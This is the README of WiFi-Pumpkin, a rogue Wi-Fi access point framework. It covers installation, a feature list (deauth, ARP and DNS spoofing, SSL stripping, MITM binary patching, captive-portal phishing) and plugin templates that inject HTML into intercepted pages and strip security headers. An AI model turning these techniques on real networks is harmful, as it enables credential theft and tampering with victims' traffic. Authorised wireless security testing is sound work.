This repository is ⛔️ DEPRECATED, wifipumpkin3 is Released, checkout!
WiFi-Pumpkin - Framework for Rogue Wi-Fi Access Point Attack
The WiFi-Pumpkin is a rogue AP framework to easily create these fake networks, all while forwarding legitimate traffic to and from the unsuspecting target. It comes stuffed with features, including rogue Wi-Fi access points, deauth attacks on client APs, a probe request and credentials monitor, transparent proxy, Windows update attack, phishing manager, ARP Poisoning, DNS Spoofing, Pumpkin-Proxy, and image capture on the fly. moreover, the WiFi-Pumpkin is a very complete framework for auditing Wi-Fi security check the list of features is quite broad.
- Python 2.7
git clone https://github.com/P0cL4bs/WiFi-Pumpkin.git
cd WiFi-Pumpkin
./installer.sh --installor download .deb file to install
sudo dpkg -i wifi-pumpkin-0.8.8-all.deb
sudo apt-get -f install # force install dependencies if not install normally
refer to the wiki for Installation
- Rogue Wi-Fi Access Point
- Deauth Attack Clients AP
- Probe Request Monitor
- DHCP Starvation Attack
- Credentials Monitor
- Transparent Proxy
- Windows Update Attack
- Phishing Manager
- Partial Bypass HSTS protocol
- Support beef hook
- ARP Poison
- DNS Spoof
- Patch Binaries via MITM (BDF-Proxy)
- LLMNR, NBT-NS and MDNS poisoner (Responder)
- Pumpkin-Proxy (ProxyServer (mitmproxy API))
- Capture images on the fly
- TCP-Proxy (with scapy)
- Moduled plugins and proxys
- Wireless Mode support hostapd-mana/hostapd-karma attacks
- Capitve-portals [new]
1HBXz6XX3LcHqUnaca5HRqq6rPUmA3pf6f
| Plugin | Description |
|---|---|
| Dns2proxy | This tools offer a different features for post-explotation once you change the DNS server to a Victim. |
| Sstrip2 | Sslstrip is a MITM tool that implements Moxie Marlinspike's SSL stripping attacks based version fork @LeonardoNve/@xtr4nge. |
| Sergio_proxy | Sergio Proxy (a Super Effective Recorder of Gathered Inputs and Outputs) is an HTTP proxy that was written in Python for the Twisted framework. |
| BDFProxy | Patch Binaries via MITM: BackdoorFactory + mitmProxy, bdfproxy-ng is a fork and review of the original BDFProxy @secretsquirrel. |
| Responder | Responder an LLMNR, NBT-NS and MDNS poisoner. Author: Laurent Gaffie |
| PumpkinProxy | Intercepting HTTP data, this proxy server that allows to intercept requests and response on the fly |
| CaptivePortals | Captive-Portal allow the Attacker block Internet access for users until they open the page login page where a password is required before being allowed to browse the web. |
Transparent proxies(mitmproxy) that you can use to intercept and manipulate HTTP traffic modifying requests and responses, that allow to inject javascripts into the targets visited. You can easily implement a module to inject data into pages creating a python file in directory "plugins/extension/" automatically will be listed on Pumpkin-Proxy tab.
from mitmproxy.models import decoded # for decode content html
from plugins.extension.plugin import PluginTemplate
class Nameplugin(PluginTemplate):
meta = {
'Name' : 'Nameplugin',
'Version' : '1.0',
'Description' : 'Brief description of the new plugin',
'Author' : 'by dev'
}
def __init__(self):
for key,value in self.meta.items():
self.__dict__[key] = value
# if you want set arguments check refer wiki more info.
self.ConfigParser = False # No require arguments
def request(self, flow):
print flow.__dict__
print flow.request.__dict__
print flow.request.headers.__dict__ # request headers
host = flow.request.pretty_host # get domain on the fly requests
versionH = flow.request.http_version # get http version
# get redirect domains example
# pretty_host takes the "Host" header of the request into account,
if flow.request.pretty_host == "example.org":
flow.request.host = "mitmproxy.org"
# get all request Header example
self.send_output.emit("\n[{}][HTTP REQUEST HEADERS]".format(self.Name))
for name, valur in flow.request.headers.iteritems():
self.send_output.emit('{}: {}'.format(name,valur))
print flow.request.method # show method request
# the model printer data
self.send_output.emit('[NamePlugin]:: this is model for save data logging')
def response(self, flow):
print flow.__dict__
print flow.response.__dict__
print flow.response.headers.__dict__ #convert headers for python dict
print flow.response.headers['Content-Type'] # get content type
#every HTTP response before it is returned to the client
with decoded(flow.response):
print flow.response.content # content html
flow.response.content.replace('</body>','<h1>injected</h1></body>') # replace content tag
del flow.response.headers["X-XSS-Protection"] # remove protection Header
flow.response.headers["newheader"] = "foo" # adds a new header
#and the new header will be added to all responses passing through the proxyplugins on the wiki
A proxy that you can place between in a TCP stream. It filters the request and response streams with (scapy module) and actively modify packets of a TCP protocol that gets intercepted by WiFi-Pumpkin. this plugin uses modules to view or modify the intercepted data that possibly easiest implementation of a module, just add your custom module on "plugins/analyzers/" automatically will be listed on TCP-Proxy tab.
from scapy.all import *
from scapy_http import http # for layer HTTP
from default import PSniffer # base plugin class
class ExamplePlugin(PSniffer):
_activated = False
_instance = None
meta = {
'Name' : 'Example',
'Version' : '1.0',
'Description' : 'Brief description of the new plugin',
'Author' : 'your name',
}
def __init__(self):
for key,value in self.meta.items():
self.__dict__[key] = value
@staticmethod
def getInstance():
if ExamplePlugin._instance is None:
ExamplePlugin._instance = ExamplePlugin()
return ExamplePlugin._instance
def filterPackets(self,pkt): # (pkt) object in order to modify the data on the fly
if pkt.haslayer(http.HTTPRequest): # filter only http request
http_layer = pkt.getlayer(http.HTTPRequest) # get http fields as dict type
ip_layer = pkt.getlayer(IP)# get ip headers fields as dict type
print http_layer.fields['Method'] # show method http request
# show all item in Header request http
for item in http_layer.fields['Headers']:
print('{} : {}'.format(item,http_layer.fields['Headers'][item]))
print ip_layer.fields['src'] # show source ip address
print ip_layer.fields['dst'] # show destiny ip address
print http_layer # show item type dict
print ip_layer # show item type dict
return self.output.emit({'name_module':'send output to tab TCP-Proxy'})TCP-Proxy on the wiki
the plugin Captive-Portal allow the Attacker mount a wireless access point which is used in conjuction with a web server and iptables traffic capturing rules to create the phishing portal. Users can freely connect to these networks without a password and will often be directed to a login page where a password is required before being allowed to browse the web.
Captive-portals on the wiki
Screenshot on the wiki
FAQ on the wiki
Whether you want to report a bug, send a patch or give some suggestions on this project, drop us or open pull requests




